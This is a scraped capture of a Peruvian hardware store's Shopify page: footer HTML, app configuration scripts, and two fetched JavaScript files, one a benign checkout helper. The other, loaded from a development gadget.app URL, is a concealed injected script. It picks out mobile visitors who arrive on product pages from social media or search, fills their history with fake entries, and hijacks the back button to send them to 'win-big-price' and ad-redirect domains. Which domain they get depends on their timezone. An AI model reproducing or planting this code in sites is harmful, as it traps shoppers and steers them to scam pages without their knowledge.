                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext">Politicas de la empresa</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-venta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Venta
                            </a>
                          </li><li>
                            <a
                              href="/pages/ventas-contraentrega"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica Ventas Contraentrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-arrendamiento-maquinarias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política Alquiler Maquinaria
                            </a>
                          </li><li>
                            <a
                              href="/pages/libro-reclamaciones-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Libro Reclamaciones
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscríbete a nuestra Noticias</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--19816310472922__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Correo electrónico"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--19816310472922__footer">
                      Correo electrónico
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Suscribirse"
                    >
                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/ferropolis.peru" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Ferropolis PERU</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="http://es.shopify.com/?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ferropolis.pe';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] artículos agregados`,
        itemAdded: `[quantity] artículo agregado`,
        itemsRemoved: `[quantity] artículos eliminados`,
        itemRemoved: `[quantity] artículo eliminado`,
        viewCart: `Ver carrito`,
        each: `[money]/unidad`,
        min_error: `Este artículo tiene un mínimo de [min].`,
        max_error: `Este artículo tiene un máximo de [max].`,
        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
        countrySelectorSearchCount: `[count] países o regiones encontrados`,
      };
    </script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/predictive-search.js?v=57209189334897115771752420418" defer="defer"></script><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-AWlVYOEpqK2VVd1BNQ__6012664788653924950" class="shopify-block shopify-app-block mps-buy-me-app"><script>void 0===window.BUY_ME&&(window.BUY_ME={}),window.BUY_ME.shop="ferropolis-tienda.myshopify.com";


  window.BUY_ME.bm_version = 9;
  window.BUY_ME.isShopifyThemeExtJS = true;

if (typeof BUY_ME.Currency === 'undefined')
  BUY_ME.Currency = {};
  
BUY_ME.Currency.money_format = '<span class=money>S/. {{amount}}</span>';
</script>

<!-- BEGIN app snippet: remember-my-cart --><script>
window.bm_remember_my_cart = [];

</script><!-- END app snippet -->
</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-03-07T14:15:54.037Z","expiration_date":"2023-10-12T22:00:00.000Z","autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"discount_badge":{"enabled":true},"new_badge":{"enabled":true,"threshold":30},"results_page_discount_badge":{"enabled":true},"results_page_new_badge":{"enabled":true,"threshold":30},"stock_status":"instock"},"currency_format":{"PEN":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e","default":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e"},"current_plan":"shopify_trial","data_index":"","default_currency":"PEN","default_customer_group_id":0,"default_domain":"https:\/\/www.ferropolis.pe","default_language":"es","enabled":true,"enabled_languages":["es"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2023-09-29T05:04:46.706Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"professional","posthog_admin_session_id":"019a78d3-1538-7b74-9d31-775aa3b20458","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Etiqueta","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"appearance":"text","id":"Tamaño","title":"","enabled":true,"type":"attribute"},{"appearance":"swatch","id":"Color","title":"","enabled":true,"type":"attribute"}],"resultpage_hide_parent_products":false,"resultpage_id":105459384538,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_migrated":true,"csb_selectors_metafield_id":24925542383834,"theme_settings":{"131309469914":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T16:34:42.000Z","name":"Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131309469914,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:42.375Z"},"131311829210":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T18:43:29.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131311829210,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:45.554Z"},"136536064218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-11-02T05:20:46.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136536064218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:48.923Z"},"144261120218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2024-08-04T15:05:32.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":144261120218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:52.111Z"},"148341752026":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-01-24T19:46:33.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":148341752026,"theme_store_id":2699,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:12:02.257Z"},"151593025754":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:22.000Z","name":"lhtshop-home1","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593025754,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:12.092Z"},"151593058522":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:33.000Z","name":"lhtshop-home2","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593058522,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:22.368Z"},"151593091290":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:40.000Z","name":"lhtshop-home3","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593091290,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:31.936Z"},"151593124058":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:47.000Z","name":"lhtshop-home4","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593124058,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:41.886Z"},"151593156826":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:54.000Z","name":"lhtshop-home5","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593156826,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:51.465Z"},"152315101402":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-04T20:53:52.000Z","name":"Horizon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152315101402,"theme_store_id":2481,"theme_version":2,"assets_updated":"2025-07-04T20:55:09.313Z"},"152366252250":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-07T00:11:34.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152366252250,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-07T00:12:15.252Z"},"152567251162":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-13T15:26:47.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152567251162,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-13T15:28:13.577Z"}},"storefront_access_token":"b62ba482bdc1039b28b2b48c3cf31e26"},"shop_owner":"Ferropolis Peru","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":false,"mobile":false},"sorting_function":"","sticky_widget":{"enabled":"never","position":"bottom_left"},"texts":{},"theme":{"id":152567251162,"name":"Trade","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"attributes":1,"description":1,"manufacturer":1,"metafields":0,"model":5,"parameters":1,"product_name":5,"product_type":5,"short_description":1,"sku":5,"tags":5},"whitelabel":false,"color_family":{"Beige":{"colors":["beige","blanco antiguo","concha","marfil","lienzo"],"familyColor":"#F5F5DC","familyName":"Beige"},"Black":{"colors":["negro"],"familyColor":"#000000","familyName":"Negro"},"Blue":{"colors":["azul","azul claro","azul medio","azul oscuro","azul medianoche","azul acero","azul acero claro","azul cielo","azul cielo claro","azul cielo oscuro ","azul cadete","azul cobalto","azul real","azul marino"],"familyColor":"#0000FF","familyName":"Azul"},"Brown":{"colors":["marrón","marrón arena","marrón ecuestre","crema","chocolate","castaño","auburn","bronceado","trigo"],"familyColor":"#A52A2A","familyName":"Marrón"},"Cyan":{"colors":["cian","cian claro","cian oscuro","turquesa","turquesa oscuro","turquesa claro","azul aguamarina","azul cielo","menta"],"familyColor":"#00FFFF","familyName":"Cian"},"Gold":{"colors":["oro"],"familyColor":"#FFD700","familyName":"Oro"},"Gray":{"colors":["gris","gris claro","gris oscuro","gris pizarra","gris pizarra claro","gris pizarra oscuro","plata"],"familyColor":"#808080","familyName":"Gris"},"Green":{"colors":["verde","verde claro","verde oscuro","lima","verde lima","verde mar","aguamarina","verde oliva","verde hierba","verde pálido"],"familyColor":"#008000","familyName":"Verde"},"Orange":{"colors":["naranja","naranja oscuro","coral","amarillo tomate"],"familyColor":"#FFA500","familyName":"Naranja"},"Pink":{"colors":["rosa","rosa claro","rosa neón","rosa oscuro"],"familyColor":"#FFC0CB","familyName":"Rosado"},"Purple":{"colors":["púrpura","púrpura medio","magenta","magenta oscuro","violeta","violeta oscuro","violeta azul","violeta pálido","azul pizarra","lavanda","ciruela","índigo"],"familyColor":"#800080","familyName":"Violeta"},"Red":{"colors":["rojo","rojo oscuro","rojo indio","salmón","salmón claro","salmón oscuro","coral claro","carmesí","rojo ladrillo","escarlata"],"familyColor":"#FF0000","familyName":"Rojo"},"White":{"colors":["blanco","blanco ahumado"],"familyColor":"#FFFFFF","familyName":"Blanco"},"Yellow":{"colors":["amarillo","amarillo claro","amarillo limón"],"familyColor":"#FFFF00","familyName":"Amarillo"},"others":{"colors":["plomo","marron","cedro","rosado"],"familyColor":"#ffffff","familyName":"Otro"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019c1d98-4d35-76d2-9f06-a3f23dd06539/rapid-search-296/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019c1d98-4d35-76d2-9f06-a3f23dd06539/rapid-search-296/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=ferropolis-tienda.myshopify.com"
></script>




</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://customcode-other--development.gadget.app/load56627298480
body_size: 654
content:


// if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata")
// {

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("youtube.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{

// Define your back URL
let back = 'https://win-big-price.pages.dev/';

const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
if (tz !== "Asia/Karachi") {
  back = 'https://rel-s.com/4/9837914';
}

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {

    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();

}

}

}

// }

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh7ha2o28");
  

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/helpers.js
body_size: 5579
content:
(function(s){const A=()=>{var e;try{const t=document.getElementById("es-script").getAttribute("src");s.ES_EX_VERSION=(e=t.split("/assets")[0].split("/")[t.split("/assets")[0].split("/").length-1])==null?void 0:e.replace("easysell-cod-form-upsells-",""),console.log("production",s.ES_EX_VERSION)}catch{console.log("production")}console.log("%c EasySell COD Form & Upsells","font-weight: bold; font-size: 14px;color: rgb(2,135,206); text-shadow: 3px 3px 0 rgb(2,135,206)  15px 15px 0 rgb(2,135,206) , 18px 18px 0 rgb(4,77,145) , 21px 21px 0 rgb(42,21,113)"),console.log("%c https://apps.shopify.com/easy-order-form","font-weight: bold; font-size: 14px;color: rgb(2,135,206); text-shadow: 3px 3px 0 rgb(2,135,206)  15px 15px 0 rgb(2,135,206) , 18px 18px 0 rgb(4,77,145) , 21px 21px 0 rgb(42,21,113)")},q=(e,t)=>{const o=t.find(i=>i.value==="email"),r=t.find(i=>i.value==="phone"),n=t.find(i=>i.value==="discount");let a=`${s.location.origin}/cart/`;e.itemCount>0&&e.items.forEach(i=>a+=`${i.variant_id}:${i.quantity},`),a+="?",n&&n.valid===!0&&(a+=`discount=${n.model}&`),o&&!o.hasError&&o.model?a+=`checkout[email]=${o.model}&`:r&&!r.hasError&&r.model&&!s.ONLY_USE_EMAIL_FOR_CHECKOUT&&(a+=`checkout[email]=${r.model}&`);const c=["first_name","last_name","phone","address","address2","city","province","country","zip","company"],l=t.filter(i=>c.includes(i.value));return l.forEach(i=>{let m=i.model;!i.hasError&&m&&(typeof m=="object"&&(m=m.value),a+=`checkout[shipping_address][${i.value}]=${m}&`)}),l.forEach(i=>{let m=i.model;!i.hasError&&m&&(typeof m=="object"&&(m=m.value),a+=`checkout[billing_address][${i.value}]=${m}&`)}),a=a.replace("[address]","[address1]"),a};function $(e,t,o,r){var l,i,m,d;const n=((i=(l=t.discounts)==null?void 0:l.map(p=>`${p.title} - ${p.value}`))==null?void 0:i.join(", "))??"",a=e==null?void 0:e.filter(p=>["select","text","textarea","radio","checkbox","date"].includes(p.type)&&p.model).map(p=>{if(p.title&&p.model!==p.prefix){let u=null;return typeof p.model=="object"?u=p.model.label??null:u=p.model??null,u?`*${p.title??""}*: ${u}`:""}else return""}).join("%0a");let c=(m=t.items)==null?void 0:m.map(p=>`${p.title??""}`).join(" - ");return s.location.href.indexOf("/products")!==-1&&(c+=` ${"https://"+location.host+location.pathname}`),o=(d=o==null?void 0:o.replace("+",""))==null?void 0:d.replace(/\s/g,""),r=(r??"").replace("{url}",c).replace("{total}",s.ES_TOTAL).replace("{discount}",n),`https://wa.me/${o}?text=${encodeURIComponent(r)}%0a${a}`}function L(e,t,o){var r;return o=o.replace("{{variant:quantity}}",((r=t.items)==null?void 0:r.map(n=>`${n.variant_id}:${n.quantity}`).join(","))??""),e==null||e.forEach(n=>{const a=n.model?typeof n.model=="object"?n.model.value:n.model:"";o=o.replace(`{{${n.value}}}`,a)}),o.indexOf("/")===0&&(o=s.Shopify.routes.root+o.substring(1)),o}const F=()=>{var t,o;let e=!1;try{e=!!((o=(t=document.querySelector("gp-product"))==null?void 0:t.getAttribute("gp-context"))!=null&&o.includes("productId"))||s.__gemStoreData!==void 0}catch{}return s.__pageflyProducts!==void 0||e||s.ES_IS_PAGEBUILDER===!0},k=()=>{const e=document.querySelector('[data-pf-type="ProductATC"]');if(e)return e;const t=document.getElementById("new-form");if(t)return t;const o=document.querySelectorAll('form[method="post"][action*="/cart/add"]');for(let r=0;r<o.length;r++){const n=o[r],a=s.getComputedStyle(n),c=n.querySelector('[name="form_type"][value="product"]'),l=a.display!="none"&&a.visibility!="hidden";if(o.length>1&&!c||l)return n}return(o==null?void 0:o[0])||null},x=()=>{let t=document.querySelectorAll('form[method="post"][action$="/cart"], form[method="post"][action$="/checkout"], form[method="post"][action*="/cart?"], form[method="post"][action*="/checkout?"]');s.ES_CART_SELECTORS_EMBD_OVERWRITE!==void 0&&(t=document.querySelectorAll(s.ES_CART_SELECTORS_EMBD_OVERWRITE));let o=null;for(let r=0;r<t.length;r++){const n=t[r],a=s.getComputedStyle(n);if(a.display!="none"&&a.visibility!="hidden"){o=n;break}}return o},D=e=>{document.body.insertAdjacentHTML("beforeend",`<div id="es-thanks-modal" class="es-modal"><div class="es-thanks-container"><div onclick="document.getElementById('es-thanks-modal').style.display = 'none';window.location.reload();"class="es-modal-header"><span class="es-close">&times;</span></div><div id="es-modal-content" >${e}</div></div></div>`),document.getElementById("es-thanks-modal").style.display="block"},N=()=>{document.querySelectorAll(`.${s.EPBS}`).forEach(t=>{var o;return(o=t.parentNode)==null?void 0:o.removeChild(t)}),document.getElementById("easysell").style.display="none",document.querySelector("#easysell-modal").style.display="none";const e=document.getElementById("es-not-eligible-modal");e&&(e.style.display="block")},j=(e,t,o="click")=>{document.querySelectorAll(e).forEach(r=>{r.removeEventListener(o,t),r.addEventListener(o,t)})},P=e=>{document.querySelectorAll(e).forEach(t=>{t.parentNode.removeChild(t)})},M=e=>{if(E(e.globalCSS),e.formStyle){const{iconColor:t,iconBackground:o}=e.formStyle,r=[t&&`.es-input-group-text{color:${t} !important;}`,o&&`.es-input-group-text{background-color:${o} !important;}`].filter(Boolean);r.length&&E(r.join(`
